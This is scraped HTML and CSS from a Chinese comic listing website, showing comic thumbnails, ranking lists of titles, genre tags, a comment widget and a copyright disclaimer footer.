      <li class="i_list list_n2"><a target="_blank" class="user_list_kz" href="/comic/jiannicangqiong/" title="剑逆苍穹"> <img class="waitpic" src="/template/hdbee/images/thumb_1.png" data-original="https://img.totiw.top/upload/comic/230712/01ffc9db38388440773970db56118acc.jpeg" alt="剑逆苍穹" /><span style="background-color:rgba(51,199,226,0.85)" class="pay">0</span><span class="dbpf"></span></a>
       <div class="user_list_kz_meta">
        <h2>剑逆苍穹</h2>
       </div></li>
         
      <li class="i_list list_n2"><a target="_blank" class="user_list_kz" href="/comic/tazhishigehaizia/" title="她只是个孩子啊"> <img class="waitpic" src="/template/hdbee/images/thumb_1.png" data-original="https://img.totiw.top/upload/comic/230720-5/034864e844cce2e2fbd3e6936181dc61.webp" alt="她只是个孩子啊" /><span style="background-color:rgba(51,199,226,0.85)" class="pay">0</span><span class="dbpf"></span></a>
       <div class="user_list_kz_meta">
        <h2>她只是个孩子啊</h2>
       </div></li>
         
      <li class="i_list list_n2"><a target="_blank" class="user_list_kz" href="/comic/xixueguiyunvpu/" title="吸血鬼与女仆"> <img class="waitpic" src="/template/hdbee/images/thumb_1.png" data-original="https://img.totiw.top/upload/comic/230720-1/f20dc2a1210010ee90415353e40fd8f1.webp" alt="吸血鬼与女仆" /><span style="background-color:rgba(51,199,226,0.85)" class="pay">0</span><span class="dbpf"></span></a>
       <div class="user_list_kz_meta">
        <h2>吸血鬼与女仆</h2>
       </div></li>
     
     </ul>
     <section class="single-post-comment" id="pinglun" >
     

<div class="mac_comment" data-id="64278" data-mid="1" ></div>
    <script>
        $(function(){
            MAC.Comment.Login = 0;
            MAC.Comment.Verify = 1;
            MAC.Comment.Init();
            MAC.Comment.Show(1);
        });
    </script>
     
 
     </section>
    </div>
    <div class="main_right sidebar">
<!--
     <li id="text-6" class="widget widget_text"><h2>迅雷下载失败解决方法</h2>
      <div class="textwidget">
       <p>现在迅雷屏蔽资源比较严重，是迅雷软件的问题！解决办法：<br /> 1.<a href="/label/wangpan/" target="_blank" rel="noopener">百度网盘离线下载</a><br /> 2.<a href="https://pan.baidu.com/s/1nvT6eE1" target="_blank" rel="nofollow noopener">使用早期版本迅雷5.8下载</a> 密码: vi2g<br /> 3.<a href="https://pan.baidu.com/s/1kVQSszd" target="_blank" rel="nofollow noopener">使用utorrent下载</a> 密码: ygm3<br /> 4.使用115网盘，BitComet等软件下载。</p>
       <p style="display: none;"></p>
      </div></li>
     <li id="text-7" class="widget widget_text"><h2>奇热影院说明书</h2>
      <div class="textwidget">
       <h5>迅雷下载：</h5>
       <p>本站全平台兼容，需要迅雷支持，电脑可使用迅雷播放器直接观看，平板和手机安装迅雷APP后，点击本站链接会自动跳往迅雷（可直接观看）。</p>
       <h5>清晰度：</h5>
       <p>理论上分辨率越高（720/1024/1280），越清晰，因本站漫画均来自网络，无法逐一核查，分辨率只做参考。正常情况下清晰度从低到高应是：TS-DVD-HD-BD-720P/1080P-2160p4K蓝光-原盘。</p>
       <h5>下载速度：</h5>
       <p>经测试，迅雷会员和移动端（手机、平板）下载速度优于普通电脑用户，具体情况根据片源而定，如遇下载不顺畅，可尝试本站提供的其他链接。</p>
       <h5>下载链接：</h5>
       <p>迅雷地址以“thunder:”开头，标注迅雷链接及迅雷快传，则必须安装迅雷或迅雷播放器（移动端下载迅雷APP）；电驴链接和磁力链接 magnet 则支持所有主流下载软件，如迅雷、QQ旋风、电驴工具等。</p>
       <h5>文件大小：</h5>
       <p>DVD1G以内，BD1024、BD12801G-2G，1024MKV、1280MKV2G-3G，720P4G ，推荐电视机观看；1080P和3D8G以上，推荐电视机观看；原盘一般达到20G-50G。</p>
      </div></li>
-->
     <div class="widget widgetkz_zh cl">
      <div id="tab-title">
       <div class="tab">
        <ul id="tabnav">
         <li class="selected">最新排行</li>
         <li class="">热门排行</li>
         <li>同作者漫画</li>
        </ul>
       </div>
       <div class="clear"></div>
      </div>
      <div id="tab-content">
       <ul class="hide" style="display: block;">
                <li><a href="/comic/huhuashizhe4cifang/" title="护花使者4次方">护花使者4次方</a></li>
                <li><a href="/comic/chilongzhizi/" title="赤龙之子">赤龙之子</a></li>
                <li><a href="/comic/jianlingsanshengsanshi/" title="剑灵：三生三世">剑灵：三生三世</a></li>
                <li><a href="/comic/cishanvhuangbixia/" title="刺杀女皇陛下">刺杀女皇陛下</a></li>
                <li><a href="/comic/hunduntiandijue/" title="混沌天帝诀">混沌天帝诀</a></li>
                <li><a href="/comic/wujitianzun/" title="武极天尊">武极天尊</a></li>
                <li><a href="/comic/shigementaichongwoliaozenmeban/" title="师哥们太宠我了怎么办">师哥们太宠我了怎么办</a></li>
                <li><a href="/comic/tudishengjiwotangzhuojiubianqiang/" title="徒弟升级 我躺着就变强">徒弟升级 我躺着就变强</a></li>
                <li><a href="/comic/yuehuameiguisha/" title="月华玫瑰杀">月华玫瑰杀</a></li>
                <li><a href="/comic/jiannicangqiong/" title="剑逆苍穹">剑逆苍穹</a></li>
                <li><a href="/comic/tazhishigehaizia/" title="她只是个孩子啊">她只是个孩子啊</a></li>
                <li><a href="/comic/xixueguiyunvpu/" title="吸血鬼与女仆">吸血鬼与女仆</a></li>
                <li><a href="/comic/qigeshijiebawochongshangtian/" title="七个师姐把我宠上天">七个师姐把我宠上天</a></li>
                <li><a href="/comic/zhangshiliaoren/" title="仗势撩人">仗势撩人</a></li>
                <li><a href="/comic/xingdongtianqixiaxiaoxing/" title="星动甜妻夏小星">星动甜妻夏小星</a></li>
                <li><a href="/comic/feiqiudelianaigonglue/" title="非酋的恋爱攻略">非酋的恋爱攻略</a></li>
                <li><a href="/comic/qishi/" title="欺师">欺师</a></li>
                <li><a href="/comic/womenfanpaicaibuxiangdangtajiaoshi/" title="我们反派才不想当踏脚石">我们反派才不想当踏脚石</a></li>
                <li><a href="/comic/bupingdengchongaitiaoyue/" title="不平等宠爱条约">不平等宠爱条约</a></li>
                <li><a href="/comic/jiumingwobianchengnanshenliao/" title="救命！我变成男神了">救命！我变成男神了</a></li>
               </ul>
       <ul style="display: none;">
                <li><a href="/comic/qiunirouyirouba/" title="求你揉一揉吧">求你揉一揉吧</a></li>
                <li><a href="/comic/baoye/" title="暴夜">暴夜</a></li>
                <li><a href="/comic/heimaonanyoudetengaifangshi/" title="黑猫男友的疼爱方式">黑猫男友的疼爱方式</a></li>
                <li><a href="/comic/worangzuixiangbeiyongbaodenanrengeiweixieliao/" title="我让最想被拥抱的男人给威胁了">我让最想被拥抱的男人给威胁了</a></li>
                <li><a href="/comic/doupocangqiong/" title="斗破苍穹">斗破苍穹</a></li>
                <li><a href="/comic/jueduiyu/" title="绝对阈">绝对阈</a></li>
                <li><a href="/comic/zhangyupideyuanzui/" title="章鱼噼的原罪">章鱼噼的原罪</a></li>
                <li><a href="/comic/wanzhachaohuang/" title="万渣朝凰">万渣朝凰</a></li>
                <li><a href="/comic/woduzishengji/" title="我独自升级">我独自升级</a></li>
                <li><a href="/comic/chongjingchengweimofashaonv/" title="憧憬成为魔法少女">憧憬成为魔法少女</a></li>
                <li><a href="/comic/heipaojiuchadui/" title="黑袍纠察队">黑袍纠察队</a></li>
                <li><a href="/comic/lianaixianzhiquyu/" title="恋爱限制区域">恋爱限制区域</a></li>
                <li><a href="/comic/paohuiguinvdeshengcunfangshi/" title="炮灰闺女的生存方式">炮灰闺女的生存方式</a></li>
                <li><a href="/comic/huluandefagun/" title="胡乱的法棍">胡乱的法棍</a></li>
                <li><a href="/comic/emodehana/" title="恶魔的哈娜">恶魔的哈娜</a></li>
                <li><a href="/comic/linzuodebiantaiqianbei/" title="邻座的变态前辈">邻座的变态前辈</a></li>
                <li><a href="/comic/woweixiedi/" title="我为邪帝">我为邪帝</a></li>
                <li><a href="/comic/huifushushidezhonglairensheng/" title="回复术士的重来人生">回复术士的重来人生</a></li>
                <li><a href="/comic/nizengjingaiwo/" title="你曾经爱我">你曾经爱我</a></li>
                <li><a href="/comic/biedangounijiangliao/" title="别当欧尼酱了！">别当欧尼酱了！</a></li>
               </ul>
       <ul class="hide" style="display: none;">
                 <li><a href="/comic/BTkexuejia/" title="BT科学“家”">BT科学“家”</a></li>
                 <li><a href="/comic/baolimengxiang/" title="暴力梦想">暴力梦想</a></li>
                 <li><a href="/comic/aiqingzhuanmaidian/" title="爱情专卖店">爱情专卖店</a></li>
                 <li><a href="/comic/BTxiyou/" title="BT西游">BT西游</a></li>
                 <li><a href="/comic/diaositianshen/" title="屌丝天神">屌丝天神</a></li>
                 <li><a href="/comic/qiezhijia/" title="企鹅之家">企鹅之家</a></li>
                 <li><a href="/comic/lianggerendehuanjing/" title="两个人的幻境">两个人的幻境</a></li>
                 <li><a href="/comic/susanqijie/" title="苏三起界">苏三起界</a></li>
                 <li><a href="/comic/tongzhijishiqi/" title="瞳之计时器">瞳之计时器</a></li>
                 <li><a href="/comic/zonghenglishizhijian/" title="纵横历史之间">纵横历史之间</a></li>
                 <li><a href="/comic/ruguokeyi/" title="如果可以">如果可以</a></li>
                 <li><a href="/comic/silihuangtanggaozhong/" title="私立荒唐高中">私立荒唐高中</a></li>
                 <li><a href="/comic/renshengbaitai/" title="人生百态">人生百态</a></li>
                 <li><a href="/comic/shixilaoshihuxuanfeng/" title="实习老师呼旋风">实习老师呼旋风</a></li>
                 <li><a href="/comic/zhengjiushetuan/" title="拯救社团">拯救社团</a></li>
                 <li><a href="/comic/mishi/" title="迷失">迷失</a></li>
                 <li><a href="/comic/quanmengxinghang/" title="全梦星航">全梦星航</a></li>
                 <li><a href="/comic/shijiangainian/" title="时间概念">时间概念</a></li>
                 <li><a href="/comic/zizaifeihua/" title="自在飞花">自在飞花</a></li>
                 <li><a href="/comic/renaojiachengyuan/" title="热闹家成员">热闹家成员</a></li>
                </ul>
      </div>
     </div> 
     <script type="text/javascript">jQuery('#tabnav li').click(function(){
            jQuery(this).addClass("selected").siblings().removeClass();
            jQuery("#tab-content > ul").eq(jQuery('#tabnav li').index(this)).fadeIn(800).siblings().hide()
        });</script> 
        
         <div class="widget widget_tags_num">
      <h3>漫画分类</h3>
      <ul class="cl">
  <li> <a href="/list/1-----------%E5%90%8E%E5%AE%AB-/" title="后宫">后宫</a></li>
  <li> <a href="/list/1-----------%E7%A9%BF%E8%B6%8A-/" title="穿越">穿越</a></li>
  <li> <a href="/list/1-----------%E5%8F%A4%E9%A3%8E-/" title="古风">古风</a></li>
  <li> <a href="/list/1-----------%E6%AC%A2%E4%B9%90%E5%90%91-/" title="欢乐向">欢乐向</a></li>
  <li> <a href="/list/1-----------%E5%9B%9B%E6%A0%BC-/" title="四格">四格</a></li>
  <li> <a href="/list/1-----------%E4%BC%AA%E5%A8%98-/" title="伪娘">伪娘</a></li>
  <li> <a href="/list/1-----------%E5%86%92%E9%99%A9-/" title="冒险">冒险</a></li>
  <li> <a href="/list/1-----------%E6%90%9E%E7%AC%91-/" title="搞笑">搞笑</a></li>
  <li> <a href="/list/1-----------%E7%88%B1%E6%83%85-/" title="爱情">爱情</a></li>
  <li> <a href="/list/1-----------%E6%81%90%E6%80%96-/" title="恐怖">恐怖</a></li>
  <li> <a href="/list/1-----------%E6%82%AC%E7%96%91-/" title="悬疑">悬疑</a></li>
  <li> <a href="/list/1-----------%E7%A5%9E%E9%AC%BC-/" title="神鬼">神鬼</a></li>
  <li> <a href="/list/1-----------%E7%A7%91%E5%B9%BB-/" title="科幻">科幻</a></li>
  <li> <a href="/list/1-----------%E4%B8%9C%E6%96%B9-/" title="东方">东方</a></li>
  <li> <a href="/list/1-----------%E7%99%BE%E5%90%88-/" title="百合">百合</a></li>
  <li> <a href="/list/1-----------%E8%90%8C%E7%B3%BB-/" title="萌系">萌系</a></li>
  <li> <a href="/list/1-----------%E5%A5%87%E5%B9%BB-/" title="奇幻">奇幻</a></li>
  <li> <a href="/list/1-----------%E6%B2%BB%E6%84%88-/" title="治愈">治愈</a></li>
  <li> <a href="/list/1-----------%E9%AD%94%E6%B3%95-/" title="魔法">魔法</a></li>
  <li> <a href="/list/1-----------%E6%A0%A1%E5%9B%AD-/" title="校园">校园</a></li>
  <li> <a href="/list/1-----------%E8%80%BD%E7%BE%8E-/" title="耽美">耽美</a></li>
  <li> <a href="/list/1-----------%E7%94%9F%E6%B4%BB-/" title="生活">生活</a></li>
  <li> <a href="/list/1-----------%E8%8A%82%E6%93%8D-/" title="节操">节操</a></li>
  <li> <a href="/list/1-----------%E6%A0%BC%E6%96%97-/" title="格斗">格斗</a></li>
  <li> <a href="/list/1-----------%E8%A5%BF%E6%96%B9-/" title="西方">西方</a></li>
  <li> <a href="/list/1-----------%E9%AD%94%E5%B9%BB-/" title="魔幻">魔幻</a></li>
  <li> <a href="/list/1-----------%E8%88%B0%E5%A8%98-/" title="舰娘">舰娘</a></li>
  <li> <a href="/list/1-----------%E6%80%A7%E8%BD%AC%E6%8D%A2-/" title="性转换">性转换</a></li>
  <li> <a href="/list/1-----------%E8%BD%BB%E5%B0%8F%E8%AF%B4-/" title="轻小说">轻小说</a></li>
  <li> <a href="/list/1-----------%E9%A2%9C%E8%89%BA-/" title="颜艺">颜艺</a></li>
  <li> <a href="/list/1-----------%E4%BE%A6%E6%8E%A2-/" title="侦探">侦探</a></li>
  <li> <a href="/list/1-----------%E8%81%8C%E5%9C%BA-/" title="职场">职场</a></li>
  <li> <a href="/list/1-----------%E7%83%AD%E8%A1%80-/" title="热血">热血</a></li>
  <li> <a href="/list/1-----------%E5%8E%86%E5%8F%B2-/" title="历史">历史</a></li>
  <li> <a href="/list/1-----------%E9%9F%B3%E4%B9%90-/" title="音乐">音乐</a></li>
  <li> <a href="/list/1-----------%E8%88%9E%E8%B9%88-/" title="舞蹈">舞蹈</a></li>
  <li> <a href="/list/1-----------%E5%85%B6%E4%BB%96-/" title="其他">其他</a></li>
  <li> <a href="/list/1-----------%E6%9C%BA%E6%88%98-/" title="机战">机战</a></li>
  <li> <a href="/list/1-----------%E6%88%98%E4%BA%89-/" title="战争">战争</a></li>
  <li> <a href="/list/1-----------%E7%BE%8E%E9%A3%9F-/" title="美食">美食</a></li>
  <li> <a href="/list/1-----------%E5%8A%B1%E5%BF%97-/" title="励志">励志</a></li>
  <li> <a href="/list/1-----------%E5%AE%85%E7%B3%BB-/" title="宅系">宅系</a></li>
  <li> <a href="/list/1-----------%E7%AB%9E%E6%8A%80-/" title="竞技">竞技</a></li>
  <li> <a href="/list/1-----------%E9%AB%98%E6%B8%85-/" title="高清">高清</a></li>
  <li> <a href="/list/1-----------%E5%8D%95%E8%A1%8C-/" title="单行">单行</a></li>
  <li> <a href="/list/1-----------%E5%B0%91%E5%A5%B3-/" title="少女">少女</a></li>
  <li> <a href="/list/1-----------%E5%96%9C%E5%89%A7-/" title="喜剧">喜剧</a></li>
  <li> <a href="/list/1-----------BL-/" title="BL">BL</a></li>
  <li> <a href="/list/1-----------%E7%A5%9E%E8%AF%9D-/" title="神话">神话</a></li>
  <li> <a href="/list/1-----------%E9%9D%92%E6%98%A5-/" title="青春">青春</a></li>
  <li> <a href="/list/1-----------%E7%BB%BC%E5%90%88-/" title="综合">综合</a></li>
  <li> <a href="/list/1-----------%E5%85%B6%E5%AE%83-/" title="其它">其它</a></li>
  <li> <a href="/list/1-----------%E8%BD%BB%E6%9D%BE-/" title="轻松">轻松</a></li>
  <li> <a href="/list/1-----------%E4%BD%93%E8%82%B2-/" title="体育">体育</a></li>
  <li> <a href="/list/1-----------%E5%90%8C%E4%BA%BA-/" title="同人">同人</a></li>
  <li> <a href="/list/1-----------%E5%B8%83%E5%8D%A1-/" title="布卡">布卡</a></li>
  <li> <a href="/list/1-----------%E6%9C%AA%E6%9D%A5-/" title="未来">未来</a></li>
  <li> <a href="/list/1-----------%E6%8E%A2%E6%A1%88-/" title="探案">探案</a></li>
  <li> <a href="/list/1-----------%E5%8A%A8%E4%BD%9C-/" title="动作">动作</a></li>
  <li> <a href="/list/1-----------%E7%9F%AD%E7%AF%87-/" title="短篇">短篇</a></li>
  <li> <a href="/list/1-----------%E6%8E%A8%E7%90%86-/" title="推理">推理</a></li>
  <li> <a href="/list/1-----------%E6%AD%A6%E4%BE%A0-/" title="武侠">武侠</a></li>
  <li> <a href="/list/1-----------%E6%81%8B%E7%88%B1-/" title="恋爱">恋爱</a></li>
  <li> <a href="/list/1-----------%E7%A5%9E%E9%AD%94-/" title="神魔">神魔</a></li>
  <li> <a href="/list/1-----------%E9%AC%BC%E6%80%AA-/" title="鬼怪">鬼怪</a></li>
  <li> <a href="/list/1-----------%E9%9D%92%E5%B9%B4-/" title="青年">青年</a></li>
  <li> <a href="/list/1-----------%E6%95%85%E4%BA%8B-/" title="故事">故事</a></li>
  <li> <a href="/list/1-----------%E7%81%B5%E5%BC%82-/" title="灵异">灵异</a></li>
  <li> <a href="/list/1-----------%E9%83%BD%E5%B8%82-/" title="都市">都市</a></li>
  <li> <a href="/list/1-----------%E7%8E%84%E5%B9%BB-/" title="玄幻">玄幻</a></li>
  <li> <a href="/list/1-----------%E4%BF%AE%E7%9C%9F-/" title="修真">修真</a></li>
  <li> <a href="/list/1-----------%E9%9C%B8%E6%80%BB-/" title="霸总">霸总</a></li>
  <li> <a href="/list/1-----------%E6%9E%B6%E7%A9%BA-/" title="架空">架空</a></li>
  <li> <a href="/list/1-----------%E6%BC%AB%E6%94%B9-/" title="漫改">漫改</a></li>
  <li> <a href="/list/1-----------%E8%90%9D%E8%8E%89-/" title="萝莉">萝莉</a></li>
  <li> <a href="/list/1-----------%E7%9C%9F%E4%BA%BA-/" title="真人">真人</a></li>
  <li> <a href="/list/1-----------%E5%90%B8%E8%A1%80-/" title="吸血">吸血</a></li>
  <li> <a href="/list/1-----------%E7%A4%BE%E4%BC%9A-/" title="社会">社会</a></li>
  <li> <a href="/list/1-----------%E5%89%A7%E6%83%85-/" title="剧情">剧情</a></li>
  <li> <a href="/list/1-----------%E7%BE%8E%E5%B0%91%E5%A5%B3-/" title="美少女">美少女</a></li>
  <li> <a href="/list/1-----------%E5%BE%A1%E5%A7%90-/" title="御姐">御姐</a></li>
  <li> <a href="/list/1-----------%E8%BF%90%E5%8A%A8-/" title="运动">运动</a></li>
  <li> <a href="/list/1-----------%E6%9D%82%E5%BF%97-/" title="杂志">杂志</a></li>
  <li> <a href="/list/1-----------%E6%B3%A1%E6%B3%A1-/" title="泡泡">泡泡</a></li>
  <li> <a href="/list/1-----------%E6%B8%B8%E6%88%8F-/" title="游戏">游戏</a></li>
  <li> <a href="/list/1-----------%E6%80%BB%E8%A3%81-/" title="总裁">总裁</a></li>
  <li> <a href="/list/1-----------%E5%BD%A9%E8%99%B9-/" title="彩虹">彩虹</a></li>
  <li> <a href="/list/1-----------%E5%94%AF%E7%BE%8E-/" title="唯美">唯美</a></li>
  <li> <a href="/list/1-----------%E7%88%86%E7%AC%91-/" title="爆笑">爆笑</a></li>
  <li> <a href="/list/1-----------%E5%A4%8D%E4%BB%87-/" title="复仇">复仇</a></li>
  <li> <a href="/list/1-----------%E8%99%90%E5%BF%83-/" title="虐心">虐心</a></li>
  <li> <a href="/list/1-----------%E7%BA%AF%E7%88%B1-/" title="纯爱">纯爱</a></li>
  <li> <a href="/list/1-----------%E8%94%B7%E8%96%87-/" title="蔷薇">蔷薇</a></li>
  <li> <a href="/list/1-----------%E9%9C%87%E6%92%BC-/" title="震撼">震撼</a></li>
  <li> <a href="/list/1-----------%E6%83%8A%E6%82%9A-/" title="惊悚">惊悚</a></li>
  <li> <a href="/list/1-----------%E5%AE%AB%E6%96%97-/" title="宫斗">宫斗</a></li>
  <li> <a href="/list/1-----------%E8%84%91%E6%B4%9E-/" title="脑洞">脑洞</a></li>
  <li> <a href="/list/1-----------%E5%8A%A8%E7%94%BB-/" title="动画">动画</a></li>
  <li> <a href="/list/1-----------%E6%9C%BA%E7%94%B2-/" title="机甲">机甲</a></li>
  <li> <a href="/list/1-----------%E6%98%8E%E6%98%9F-/" title="明星">明星</a></li>
  <li> <a href="/list/1-----------%E7%A7%80%E5%90%89-/" title="秀吉">秀吉</a></li>
  <li> <a href="/list/1-----------%E6%81%B6%E6%90%9E-/" title="恶搞">恶搞</a></li>
  <li> <a href="/list/1-----------AA-/" title="AA">AA</a></li>
  <li> <a href="/list/1-----------%E6%B5%AA%E6%BC%AB-/" title="浪漫">浪漫</a></li>
  <li> <a href="/list/1-----------%E6%96%B0%E4%BD%9C-/" title="新作">新作</a></li>
  <li> <a href="/list/1-----------%E6%97%A5%E6%9B%B4-/" title="日更">日更</a></li>
  <li> <a href="/list/1-----------%E5%83%B5%E5%B0%B8-/" title="僵尸">僵尸</a></li>
  <li> <a href="/list/1-----------%E6%83%8A%E9%99%A9-/" title="惊险">惊险</a></li>
  <li> <a href="/list/1-----------%E7%B2%BE%E5%93%81-/" title="精品">精品</a></li>
  <li> <a href="/list/1-----------%E5%AE%A0%E7%89%A9-/" title="宠物">宠物</a></li>
  <li> <a href="/list/1-----------%E9%98%B2%E7%96%AB-/" title="防疫">防疫</a></li>
 
      </ul>
     </div>
      </div>
   </div>
  </div>
<style type="text/css">
@media only screen and (min-width: 980px){
.container {
    max-width: 980px !important;
}
}
.footnav {
    line-height: 30px;
    font-size: 14px;
}
.container {
    max-width: 980px;
    margin: 0 auto;

}
.footnav ul {
    list-style: none;
    text-align: center;
}
.footnav ul li {
    height: 30px;
    line-height: 30px;
    display: inline;
    padding: 0 10px 0 0;
}
</style>
	<footer class="w100 cl" id="footer-boot" style="height: 160px;">
		
	<div class="container">

		<div class="row">
			<div class="col-xs-4">

				<p>
					本站所有内容均来源于网络，仅提供漫画导向，不存储漫画，不提供下载！关于漫画的版权归原漫画作者及发行商所有。
				</p>
			</div>
			<div class="col-xs-4">
				<p>
					如有侵犯到您的权益，请发邮件联系我们
				</p>
				<p>
					 (#换@)
				</p>
			</div>
			<div class="col-xs-4">
				<em>♥ <a href="https://www.remanba.com/">热漫吧</a> www.remanba.com </em>
			</div>
		</div>
<div class="footnav">
<ul id="friendlink" class="menu">
</ul>  
</div>
	</div>
	<div class="cont">
		<p>
			本站所有内容均来源于网络，仅提供漫画导向，不存储漫画，不提供下载！关于漫画的版权归原漫画作者及发行商所有。
		</p>
			<p>
					如有侵犯到您的权益，请发邮件联系我们
				</p>
				<p>
					 (#换@)
				</p>
		<p>
			<a href="https://m.remanba.com/">热漫吧</a>
		</p>
	</div>
</footer>
<div style="display: none;">
<script src="https://mhad.top/exptongji.js"></script></div>
 
<script type='text/javascript' src='/template/hdbee/js/script.js?ver=1.5'></script>
  
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://m.remanba.com/template/hdbee/css/detail.css
body_size: 30808
content:
body {
	font-family:suxingme,"Open Sans",Arial,"Hiragino Sans GB","Microsoft YaHei","STHeiti","WenQuanYi Micro Hei",SimSun,sans-serif;
	font-size:14px;
	color:#333;
	background-repeat:repeat;
	background-attachment:fixed;
	background-position:center top
}
.carousel-wrap {
	padding-top:30px;
	padding-bottom:5px;
	border-bottom:1px solid #e8e8e8;
	margin-bottom:15px
}
* {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	margin:0;
	padding:0
}
:after,:before {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
html {
	font-size:10px;
	-webkit-tap-highlight-color:transparent
}
a:focus {
	outline:thin dotted;
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px;
	text-decoration:none
}
img {
	border:0;
	vertical-align:middle
}
button {
	cursor:pointer
}
.cl {
	zoom:1
}
.cl:after {
	content:".";
	display:block;
	height:0;
	clear:both;
	visibility:hidden
}
a,a:hover {
	text-decoration:none;
	color:#399
}
@font-face {
	font-family:'iconfont';
	src:url('//at.alicdn.com/t/font_443723_ar4exp7is5eqxgvi.eot');
	src:url('//at.alicdn.com/t/font_443723_ar4exp7is5eqxgvi.eot?#iefix') format('embedded-opentype'),url('//at.alicdn.com/t/font_443723_ar4exp7is5eqxgvi.woff') format('woff'),url('//at.alicdn.com/t/font_443723_ar4exp7is5eqxgvi.ttf') format('truetype'),url('//at.alicdn.com/t/font_443723_ar4exp7is5eqxgvi.svg#iconfont') format('svg')
}
.iconfont {
	font-family:"iconfont" !important;
	font-size:1.3em;
	margin-right:6px;
	font-style:normal;
	-webkit-font-smoothing:antialiased;
	-webkit-text-stroke-width:.2px;
	-moz-osx-font-smoothing:grayscale
}
.qt_lists {
	overflow:hidden;
	display:block;
	position:absolute;
	top:-50px
}
.kong10 {
	height:10px
}
.kong20 {
	height:20px
}
.main {
	max-width:1200px;
	width:100%
}
.wp-smiley {
	height:24px !important;
	width:24px !important;
	max-height:24px !important
}
.index_header {
	background-color:#323841;
	border-color:#e7e7e7;
	height:55px;
	-webkit-box-shadow:0 2px 4px rgba(0,0,0,.10);
	-moz-box-shadow:0 2px 4px rgba(0,0,0,.10);
	box-shadow:0 1px 3px rgba(0,0,0,.05)
}
@-webkit-keyframes searchLights {
	0% {
	left:-100px;
	top:0
}
to {
	left:120px;
	top:100px
}
}@-o-keyframes searchLights {
	0% {
	left:-100px;
	top:0
}
to {
	left:120px;
	top:100px
}
}@-moz-keyframes searchLights {
	0% {
	left:-100px;
	top:0
}
to {
	left:120px;
	top:100px
}
}@keyframes searchLights {
	0% {
	left:-100px;
	top:0
}
to {
	left:120px;
	top:100px
}
}.header_bg {
	height:50px;
	-webkit-transition:all .4s;
	-moz-transition:all .4s;
	-ms-transition:all .4s;
	-o-transition:all .4s;
	transition:all .4s
}
.header_inner {
	max-width:1200px;
	width:100%;
	height:auto;
	margin:0 auto;
	overflow:hidden
}
.logo {
	line-height:50px;
	float:left;
	overflow:hidden;
	position:relative
}
.logo img {
	-webkit-transition:all .4s;
	-moz-transition:all .4s;
	-ms-transition:all .4s;
	-o-transition:all .4s;
	transition:all .4s
}
.bian_logo_scale {
	transform:scale(.8,.8);
	margin-top:-18px;
	-webkit-transition:all .4s;
	-moz-transition:all .4s;
	-ms-transition:all .4s;
	-o-transition:all .4s;
	transition:all .4s
}
.header_menu {
	float:left;
	height:55px;
	line-height:55px;
	font-size:18px;
	padding-left:10px;
	color:#666;
	-webkit-transition:all .4s;
	-moz-transition:all .4s;
	-ms-transition:all .4s;
	-o-transition:all .4s;
	transition:all .4s
}
.bian_header_menu {
	height:55px;
	line-height:55px;
	-webkit-transition:all .4s;
	-moz-transition:all .4s;
	-ms-transition:all .4s;
	-o-transition:all .4s;
	transition:all .4s
}
.header_menu {
	margin-top:0;
	font-size:16px
}
.header_inner ul {
	list-style:none;
	position:absolute;
}
.header_menu ul li {
	font-size:15px;
	float:left;
	height:55px;
	line-height:55px;
	text-align:center
}
.header_menu ul li i:first-child {
	color:#f66
}
.header_menu ul li:hover i:first-child {
	color:#f66
}
.header_menu ul li a:hover,.header_menu ul li.current-menu-ancestor>a,.header_menu ul li.current-menu-item>a,.header_menu ul li.current-post-ancestor>a,.header_menu ul li.current-post-parent>a {
	color:#ed9205
}
.header_menu ul li a {
	color:rgba(255,255,255,.8);
	text-decoration:none;
	display:block;
	padding:0 15px
}
.header_menu ul li ul {
	position:absolute;
	background:#fff;
	width:94px;
	z-index:99;
	margin-top:-1px;
	display:none
}
.header_menu ul li ul li {
	width:94px;
	height:40px;
	line-height:40px;
	font-size:12px;
	text-align:center;
	background-color:#f8f8f8
}
.header_menu ul li ul li a {
	display:block;
	padding-left:15px;
	color:#333
}
.header_menu ul li ul li ul {
	position:absolute;
	background:#fff;
	width:94px;
	display:none;
	left:151px;
	top:20px
}
.header_menu ul li:hover>ul {
	display:block
}
.header_menu>ul>li.toke>a:after {
	font-family:FontAwesome;
	content:"\f0d7";
	display:inline-block;
	color:#f66;
	float:none;
	position:relative;
	top:0;
	left:4px
}
.header_menu>ul>li.megamenu>.sub-menu {
	width:auto;
	height:auto;
	padding:30px 10px 15px;
	top:60px
}
.header_menu>ul>li.megamenu>.sub-menu>li {
	float:left;
	height:auto
}
.header_menu>ul>li.megamenu>.sub-menu>li>a {
	color:#222;
	border-bottom:1px solid #f66;
	margin-right:20px;
	margin-left:15px;
	font-size:16px;
	display:inline;
	padding:10px 0;
	font-weight:700
}
.header_menu>ul>li.megamenu>.sub-menu .sub-menu {
	display:block;
	position:relative;
	left:0;
	top:0;
	background:#fff;
	margin-top:15px
}
.header_menu>ul>li.megamenu>.sub-menu .sub-menu li {
	height:30px;
	line-height:30px
}
.header_menu>ul>li.megamenu>.sub-menu .sub-menu a {
	font-size:13px;
	color:#acacac
}
.header_menu>ul>li.megamenu>.sub-menu .sub-menu a:hover {
	color:#ff6869
}
.body_top {
	padding-top:110px
}
.nav_headertop {
	position:fixed;
	left:0;
	top:0;
	width:100%;
	transition:top .5s;
	z-index:99;
	opacity:.98
}
.hiddened {
	top:-90px
}
.home-top {
	width:1180px;
	margin:110px auto 0;
	overflow:hidden
}
.slider-wrap {
	position:relative;
	overflow:hidden;
	float:left
}
.slider-wrap .nivoSlider {
	width:880px;
	height:350px;
	margin:0 auto;
	background:url(//www.hdbee.net/wp-content/themes/dybee/css/../images/dt_load.gif) no-repeat 50% 50%
}
.slider-wrap .nivoSlider img {
	position:absolute;
	top:0;
	left:0;
	display:none
}
.slider-wrap:hover .nivo-controlNav {
	opacity:1
}
.slider-right {
	margin-left:20px;
	width:280px;
	float:right
}
.slider-right .aditem {
	margin-bottom:20px;
	width:100%;
	height:103px;
	position:relative
}
.slider-right .aditem .cover-show {
	position:absolute;
	top:0;
	right:0;
	bottom:0;
	left:0;
	background-color:rgba(0,0,0,.6);
	opacity:0;
	visibility:hidden;
	color:#fff;
	height:103px;
	line-height:103px;
	text-align:center
}
.slider-right .aditem:hover .cover-show {
	opacity:1;
	visibility:visible
}
.slider-right .aditem img {
	height:103px;
	width:280px
}
